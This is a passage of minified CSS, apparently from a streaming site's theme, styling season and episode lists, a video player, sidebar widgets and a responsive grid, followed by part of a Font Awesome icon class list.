.movies-tbs-nav li{vertical-align:top}.nt-tb-carousel .movies-tbs-nav li a{margin-bottom:0;font-size:.875rem;font-weight:400;overflow:hidden}.nt-tb-carousel .movies-tbs-nav li a.on{color:var(--primary)}.nt-tb-carousel .movies-tbs-nav li a:before,.seasons-lst{display:none}.seasons-tt.on+.seasons-lst{display:block}.seasons-bx{border-radius:.25rem;margin-bottom:1rem}.seasons-tt{padding:1rem;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;cursor:pointer;background-color:rgba(181,181,181,0.1);border-radius:.25rem}.seasons-tt:hover,.seasons-tt.on{background-color:rgba(171,171,171,0.15)}.seasons-tt.on{border-radius:.25rem .25rem 0 0}.seasons-tt figure{margin-bottom:0;margin-right:1rem;flex:0 0 54px}.seasons-tt figure img{width:54px;height:80px;object-fit:cover;border-radius:.25rem}.seasons-tt p{margin-bottom:0;font-size:1.5rem;font-weight:400;color:var(--link);line-height:2rem}.seasons-tt p span,.seasons-tt p i{color:var(--primary)}.seasons-tt p i{font-size:.65rem;vertical-align:middle}.seasons-tt.on p i{transform:rotate(180deg)}.seasons-tt .date{opacity:.5;line-height:.875rem;display:block;font-weight:400}.seasons-lst{background-color:rgba(255,255,255,0.15)}.seasons-lst,.seasons-lst li:last-child>a{border-radius:0 0 .25rem .25rem}.seasons-lst li>div{background-color:rgba(0,0,0,0.44);display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;align-items:center;color:#fff;position:relative}.seasons-lst li>div:hover{background-color:rgba(0,0,0,0.2)}.seasons-lst li{margin-bottom:1px}.seasons-lst li>div div{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;padding:1rem;justify-content:space-between;align-items:center}.seasons-lst li:last-child{margin-bottom:0}.seasons-lst figure{margin-bottom:0;width:54px;height:32px;margin-right:1rem;position:relative;flex:0 0 54px}.seasons-lst figure:before{display:none}.seasons-lst img{width:54px;height:32px;object-fit:cover;border-radius:.25rem}.seasons-lst .title{margin-bottom:0;font-weight:400;font-size:.75rem;padding:.5rem 0;flex-grow:1}.seasons-lst .title span{opacity:.5;font-weight:700}.seasons-lst .date{color:var(--text);font-size:.65rem;opacity:.5;margin-right:1rem}.seasons-lst .btn{font-weight:400;font-size:.75rem;padding-left:1rem;padding-right:1rem;color:var(--text);background-color:rgba(255,255,255,0.1)}.seasons-lst li>div>div{flex:1}.seasons-lst li>div>div+div{flex:none}.seasons-lst li>div.on{background-color:rgba(0,0,0,0.2);color:var(--primary)}.seasons-lst li>div.on span{opacity:1}.seasons-lst li>div.on figure:before{display:block;width:54px;height:32px;line-height:32px;text-align:center;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.5);border:1px solid var(--primary);border-radius:.25rem;color:var(--primary)}.seasons-lst .btn:hover{background-color:rgba(255,255,255,0.15);color:var(--link)}.seasons-lst .btn:after{content:'';position:absolute;left:0;top:0;right:0;bottom:0}.cursor-pointer{cursor:pointer}.nvsbl{position:absolute;visibility:hidden}.norslts{font-size:1.25rem;margin-bottom:0;padding:1.5rem 0;opacity:.5}.norslts:before{font-size:3rem;width:100%;line-height:1;margin-bottom:.5rem;opacity:.5}@media (max-width: 991px){.post.home .bg:before{opacity:.7}.home-thumbs.swiper{margin-bottom:7rem;margin-top:-8rem;max-width:27rem}.tooltipster-base,.post.user+.dvr-300,.post.info{display:none !important}.post.user .avatar{width:4rem;height:4rem;margin-bottom:1rem;float:left;margin-right:1rem}.post.user .entry-title{font-size:1rem;padding-top:.7rem;margin-bottom:0}.post.user .entry-content{clear:both}.home-thumbs .post .post-thumbnail figure{padding-bottom:100%}.btn.login-btn{padding-right:0}}@media (max-width: 767px){.bx.options{padding-bottom:0}ul.bx-lst{margin-bottom:0}.player-options-lst:after{clear:both;display:block;overflow:hidden;content:''}.player-options-lst>li{width:50%;float:left}.player-options-lst>li .btn{text-align:center}.seasons-lst .date{display:none}.seasons-lst li>div div+div{opacity:0;position:absolute;left:0;top:0;right:0;bottom:0}.seasons-lst li>div div{padding:.5rem}}@media (max-width: 575px){.tags>span{float:none;display:block;margin-bottom:.5rem}.post.single .entry-meta .categories{border-left:0;padding-left:0}.btn.lnk.fa-heart>span{display:none}}@media (min-width: 768px) and (max-width: 1199px){.player{flex-wrap:wrap}}@media (min-width: 575px){.post.single .entry-title{padding-top:1rem}}@media (min-width: 768px){.post.single aside{flex:0 0 12.5rem;max-width:12.5rem;margin-right:2rem}.player{position:relative}.player .options{flex:0 0 11rem;max-width:11rem}.player .video{margin-bottom:0;min-height:22.5rem}ul.bx-lst{padding-bottom:1rem;margin-bottom:1rem;height:16.1rem;overflow:auto}.bx-lst>li{display:block}.bx-lst a{margin-bottom:0}.bx-lst a.on{background-color:var(--light-1)}.bx-lst a.on:before{width:3px;height:100%;left:0;right:auto;top:0}.video:before{min-height:28rem}.post.single .post-thumbnail{float:none;width:auto;margin-right:0}.post.single .entry-title{padding-top:.5rem;font-size:1.5rem}}@media (min-width: 992px){.home-thumbs.swiper{width:27rem;position:absolute;right:1rem;bottom:10rem}.post.home .entry-header,.post.home .entry-content{max-width:42rem;width:50%}.post.home .entry-title{font-size:3rem}.post.info .entry-content{padding-right:.5rem}.post.info .entry-content::-webkit-scrollbar{width:.3rem;height:.3rem}.post.info .entry-content::-webkit-scrollbar-thumb{background-color:var(--light-2);border-radius:.5rem}.main.dfx .main-site{flex:0 0 calc(100% - 300px - 2rem);max-width:calc(100% - 300px - 2rem)}.main.dfx .sidebar{flex:0 0 calc(300px);max-width:calc(300px)}.sidebar>div{position:sticky;top:2rem}.post-lst.on{display:block}.post-lst.on>li{max-width:none}.post-lst.on .post.movies{flex-direction:row;align-items:center;margin-bottom:2rem}.post-lst.on .post.movies .post-thumbnail{flex:0 0 12.5rem;max-width:12.5rem;margin-right:2rem;align-self:flex-start;margin-bottom:0}.post-lst.on .post.movies>.entry-header,.post-lst.on .post.info .post-thumbnail{display:none}.post-lst.on .post.info{position:relative;z-index:3;padding:0;left:auto !important;top:auto !important;text-align:left;width:auto;opacity:1;visibility:visible;min-width:0}.post-lst.on .post.info .entry-title{font-size:1.5rem;font-weight:700;line-height:2rem}.post-lst.on .post.info .entry-content{max-height:none}.post-lst.on .post.info .rw.sm .fg1{flex-grow:0}.post-lst.on .post.info .details-lst li{display:inline-block;vertical-align:top;margin-right:1rem}.post-lst.on .post.info .details-lst li:last-child{margin-right:0}.post-lst.on .post.info .watch-btn{background-color:transparent;border:2px solid var(--light);font-size:.75rem;border-radius:3rem;font-weight:700;padding:.25rem 1.5rem}.post-lst.on .post.info .watch-btn:hover{background-color:var(--primary);border-color:var(--primary);color:var(--dark)}.post-lst.on .post.info .watch-btn:hover:hover:before{color:var(--dark)}.post-lst.on .post.info .watch-btn:before{content:'\f04b';font-size:.875rem}.post-lst.on .post.info .favorite-btn{background-color:transparent;font-size:.75rem;padding:.25rem 1rem}.post-lst.on .post.info .favorite-btn i{margin-right:.5rem;color:var(--primary)}.post-lst.on .post.info .favorite-btn span{display:inline-block}.post-lst.on .post.info .favorite-btn:hover{color:var(--primary)}.section.single .left{flex:0 0 60%;max-width:60%;padding-right:1.5rem}.section.single .right{flex:0 0 40%;max-width:40%}.post.single .favorite-btn{margin-bottom:0;padding-top:0;padding-bottom:0}.swpndts{position:absolute;top:0;right:0;z-index:10}.post-lst.on .post.info .details-lst li{margin:0}.post-lst.on .post.info .details-lst li>span{width:auto;display:inline;vertical-align:top;padding:0}.post-lst.on .post.info .details-lst li>span:first-child{padding-right:.5rem}.hd .search{position:absolute;left:50%;transform:translateX(-50%)}}@media (min-width: 992px) and (max-width: 1199px){.section.single .left,.section.single .right{padding-right:0;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width: 992px) and (max-width: 1599px){.cont{max-width:none}}@media (min-width: 1200px){.post-lst.on .post.info .entry-header,.post-lst.on .post.info .entry-content{margin-bottom:1rem}.post-lst.on .post.info .entry-content,.post-lst.on .post.info .details-lst{font-size:.875rem;line-height:1.25rem}.player .video{min-height:38.5rem}.section.single .left{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;padding-right:1.5rem}.section.single .right{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}}@media (min-width: 1600px){.main.dfx .main-site{flex:0 0 calc(100% - 300px - 4rem);max-width:calc(100% - 300px - 4rem)}.post-lst.on .post.info .entry-content,.post-lst.on .post.info .details-lst{line-height:1.5rem}.post-lst.on .post.info .entry-content,.post-lst.on .post.info .details-lst{line-height:1.5rem}}.ft .top,.ft .bot{padding-top:var(--fluid-s);padding-bottom:var(--fluid-s)}.ft .top{background-color:var(--gray-dark)}.ft .logo{filter:grayscale(1) brightness(10) opacity(0.3)}.ft .social a{font-size:2rem;opacity:.2;padding:.5rem;margin:0 .5rem}.ft .social a:before{margin-right:0;color:var(--text)}.ft .social a:hover{opacity:1}.ft .bot{text-align:center;background-color:var(--gray)}.ft .copy,.ft .bot nav a{display:inline-block;vertical-align:top;margin:.5rem}.ft nav>ul{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.ft .top{text-align:center}.ft .social{padding-top:1rem}.ft .copy{display:block}}.widget,[class*="dvr-"]{margin-bottom:calc(2 * var(--size))}.widget:last-child,[class*="dvr-"]:last-child,.widget_top .post-lst>li:last-child,.section:last-child{margin-bottom:0}[class*="dvr-"]{overflow:hidden;margin-left:auto;margin-right:auto}.dvr-300{max-width:300px}.dvr-728{max-width:728px}.widget-title{margin-bottom:1rem;padding-bottom:1.5rem;margin-right:0}.widget>.aa-tbs{border-bottom:2px solid var(--light-1);margin-bottom:1rem}.widget_top .post-lst>li{counter-increment:top;margin-bottom:1rem}.widget_top .post-lst>li:last-child{margin-bottom:0}.widget_top .post:before{content:counter(top);order:-1;width:3rem;height:3rem;line-height:3rem;margin-right:1rem;text-align:center;font-size:1.5rem;opacity:.5}.widget_top .entry-title{font-size:.875rem;margin-bottom:.25rem}.widget_top .entry-meta{font-size:.75rem;margin-bottom:0}.widget_top .entry-meta span{margin-bottom:0}.widget_categories ul{list-style:none;padding:0;margin:0}.widget_categories ul li{line-height:2rem;position:relative;text-align:right;margin-bottom:.5rem;font-size:.75rem;color:var(--dark-2);overflow:hidden}.widget_categories ul li a{position:absolute;left:0;top:0;right:0;text-align:left;font-size:.875rem}.widget_categories ul li a:before{content:"\f04b";margin-right:.5rem;color:var(--primary);font-size:.75rem;margin-left:-1rem;transition:.2s}.widget_categories ul li:hover a:before{margin-left:0}.widget_popular .post{margin-bottom:0}.widget_popular .post .entry-title{font-size:.75rem}.widget_popular .post-thumbnail{margin-bottom:.5rem}.widget_latest .post-lst{display:block}.widget_latest .post-lst>li{max-width:none}.widget_latest .post{flex-direction:row;align-items:center}.widget_latest .post-thumbnail{flex:0 0 5.5rem;max-width:5.5rem;margin-right:1rem;align-self:flex-start;margin-bottom:0}.widget_latest .post-thumbnail figure{padding-bottom:100%}.tagcloud{font-size:0}.tagcloud a{padding:0 1rem;border-radius:3rem;margin-right:.5rem;margin-bottom:.5rem;font-size:.75rem;font-weight:400;opacity:.5}.tagcloud a:hover{opacity:1}@media (max-width: 576px){.filter>ul{display:block}.filter>ul,.filter>ul>li{margin-right:0;margin-left:0}.filter>ul .sub-menu{width:100%}}@media (min-width: 576px){.dfxa{display:flex}.shwa{display:block}.hdda{display:none}.fg1a,.rw.rfg1a>*{flex-grow:1;max-width:100%}.cl0a,.rw.rcl0a>*{flex:0 0 auto;width:auto;max-width:100%}.cl2a,.rcl2a>*{flex:0 0 calc(100%/2);max-width:calc(100%/2)}.cl3a,.rcl3a>*{flex:0 0 calc(100%/3);max-width:calc(100%/3)}.cl4a,.rcl4a>*{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.cl5a,.rcl5a>*{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.cl6a,.rcl6a>*{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.or-1a{order:-1}.or1a{order:1}.or2a{order:2}.or3a{order:3}}@media (min-width: 768px){.dfxb{display:flex}.shwb{display:block}.hddb{display:none}.fg1b,.rw.rfg1b>*{flex-grow:1;max-width:100%}.cl0b,.rw.rcl0b>*{flex:0 0 auto;width:auto;max-width:100%}.cl2b,.rcl2b>*{flex:0 0 calc(100%/2);max-width:calc(100%/2)}.cl3b,.rcl3b>*{flex:0 0 calc(100%/3);max-width:calc(100%/3)}.cl4b,.rcl4b>*{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.cl5b,.rcl5b>*{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.cl6b,.rcl6b>*{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.or-1b{order:-1}.or1b{order:1}.or2b{order:2}.or3b{order:3}}@media (min-width: 992px){.cont{max-width:1000px}.dfxc{display:flex}.shwc{display:block}.hddc{display:none}.fg1c,.rw.rfg1c>*{flex-grow:1;max-width:100%}.cl0c,.rw.rcl0c>*{flex:0 0 auto;width:auto;max-width:100%}.cl2c,.rcl2c>*{flex:0 0 calc(100%/2);max-width:calc(100%/2)}.cl3c,.rcl3c>*{flex:0 0 calc(100%/3);max-width:calc(100%/3)}.cl4c,.rcl4c>*{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.cl5c,.rcl5c>*{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.cl6c,.rcl6c>*{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.cl7c,.rcl7c>*{flex:0 0 calc(100%/7);max-width:calc(100%/7)}.or-1c{order:-1}.or1c{order:1}.or2c{order:2}.or3c{order:3}}@media (min-width: 1200px){.cont{max-width:1130px}.dfxd{display:flex}.shwd{display:block}.hddd{display:none}.fg1d,.rw.rfg1d>*{flex-grow:1;max-width:100%}.cl0d,.rw.rcl0d>*{flex:0 0 auto;width:auto;max-width:100%}.cl2d,.rcl2d>*{flex:0 0 calc(100%/2);max-width:calc(100%/2)}.cl3d,.rcl3d>*{flex:0 0 calc(100%/3);max-width:calc(100%/3)}.cl4d,.rcl4d>*{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.cl5d,.rcl5d>*{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.cl6d,.rcl6d>*{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.cl7d,.rcl7d>*{flex:0 0 calc(100%/7);max-width:calc(100%/7)}.or-1d{order:-1}.or1d{order:1}.or2d{order:2}.or3d{order:3}}@media (min-width: 1600px){.cont{max-width:1704px}.dfxe{display:flex}.shwe{display:block}.hdde{display:none}.fg1e,.rw.rfg1e>*{flex-grow:1;max-width:100%}.cl0e,.rw.rcl0e>*{flex:0 0 auto;width:auto;max-width:100%}.cl2e,.rcl2e>*{flex:0 0 calc(100%/2);max-width:calc(100%/2)}.cl3e,.rcl3e>*{flex:0 0 calc(100%/3);max-width:calc(100%/3)}.cl4e,.rcl4e>*{flex:0 0 calc(100%/4);max-width:calc(100%/4)}.cl5e,.rcl5e>*{flex:0 0 calc(100%/5);max-width:calc(100%/5)}.cl6e,.rcl6e>*{flex:0 0 calc(100%/6);max-width:calc(100%/6)}.cl7e,.rcl7e>*{flex:0 0 calc(100%/7);max-width:calc(100%/7)}.cl8e,.rcl8e>*{flex:0 0 calc(100%/8);max-width:calc(100%/8)}.cl9e,.rcl9e>*{flex:0 0 calc(100%/9);max-width:calc(100%/9)}.cl10e,.rcl10e>*{flex:0 0 calc(100%/10);max-width:calc(100%/10)}.or-1e{order:-1}.or1e{order:1}.or2e{order:2}.or3e{order:3}}@media (min-width: 1600px){.cl6e,.rcl6e>*{max-width:16.6667%}}/*! Font Awesome Free 5.8.2 by @fontawesome - https://fontawesome.com * License - https://fontawesome.com/license/free (Icons:CC BY 4.0, Fonts:SIL OFL 1.1, Code:MIT License) */.aa-lnk.btn:after,.menu-item-has-children>a:after,.widget_categories ul li a:before,.comment-reply-link:before,[class*=fa-]:before{font-family:'Font Awesome 5 Pro';font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto}.far:before,.fab:before{font-weight:400}i[class*=fa-]{display:inline-block}.fab:before{font-family:"Font Awesome 5 Brands"}.aa-lnk.btn:after,.menu-item-has-children>a:after{content:"\f078"}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}/*!
 * Font Awesome Pro 5.13.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-conditioner:before{content:"\f8f4"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-alarm-clock:before{content:"\f34e"}.fa-alarm-exclamation:before{content:"\f843"}.fa-alarm-plus:before{content:"\f844"}.fa-alarm-snooze:before{content:"\f845"}.fa-album:before{content:"\f89f"}.fa-album-collection:before{content:"\f8a0"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-alien:before{content:"\f8f5"}.fa-alien-monster:before{content:"\f8f6"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-align-slash:before{content:"\f846"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-amp-guitar:before{content:"\f8a1"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angel:before{content:"\f779"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\f959"}.fa-bacterium:before{content:"\f95a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badge-sheriff:before{content:"\f8a2"}.fa-badger-honey:before{content:"\f6b4"}.fa-bags-shopping:before{content:"\f847"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ball-pile:before{content:"\f77e"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-banjo:before{content:"\f8a3"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-bed-alt:before{content:"\f8f7"}.fa-bed-bunk:before{content:"\f8f8"}.fa-bed-empty:before{content:"\f8f9"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-exclamation:before{content:"\f848"}.fa-bell-on:before{content:"\f8fa"}.fa-bell-plus:before{content:"\f849"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bells:before{content:"\f77f"}.fa-betamax:before{content:"\f8a4"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-biking-mountain:before{content:"\f84b"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blinds:before{content:"\f8fb"}.fa-blinds-open:before{content:"\f8fc"}.fa-blinds-raised:before{content:"\f8fd"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-book-user:before{content:"\f7e7"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-books-medical:before{content:"\f7e8"}.fa-boombox:before{content:"\f8a5"}.fa-boot:before{content:"\f782"}.fa-booth-curtain:before{content:"\f734"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-bottom:before{content:"\f84d"}.fa-border-center-h:before{content:"\f89c"}.fa-border-center-v:before{content:"\f89d"}.fa-border-inner:before{content:"\f84e"}.fa-border-left:before{content:"\f84f"}.fa-border-none:before{content:"\f850"}.fa-border-outer:before{content:"\f851"}.fa-border-right:before{content:"\f852"}.fa-border-style:before{content:"\f853"}.fa-border-style-alt:before{content:"\f854"}.fa-border-top:before{content:"\f855"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\f95b"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-brackets:before{content:"\f7e9"}.fa-brackets-curly:before{content:"\f7ea"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-loaf:before{content:"\f7eb"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-bring-forward:before{content:"\f856"}.fa-bring-front:before{content:"\f857"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burger-soda:before{content:"\f858"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-burrito:before{content:"\f7ed"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-cactus:before{content:"\f8a7"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camcorder:before{content:"\f8a8"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.